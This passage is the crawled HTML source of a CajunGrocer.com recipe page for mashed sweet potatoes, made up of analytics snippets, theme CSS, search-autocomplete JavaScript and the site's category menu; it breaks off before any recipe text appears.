

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/mashed-sweet-potatoes
body_size: 17234
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Recipe for Mashed Sweet Potatoes</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Follow this simple recipe to prepare Mashed Sweet Potatoes for your family and friends. Find recipes for all your favorite Louisiana dishes at CajunGrocer." />

        <!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}}]}</script>

<!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Mashed Sweet Potatoes"/>
<meta property="og:url" content="https://www.cajungrocer.com/mashed-sweet-potatoes"/>
<meta property="og:image" content=""/>
<meta property="og:description" content="Follow this simple recipe to prepare Mashed Sweet Potatoes for your family and friends. Find recipes for all your favorite Louisiana dishes at CajunGrocer."/>


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/mashed-sweet-potatoes" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
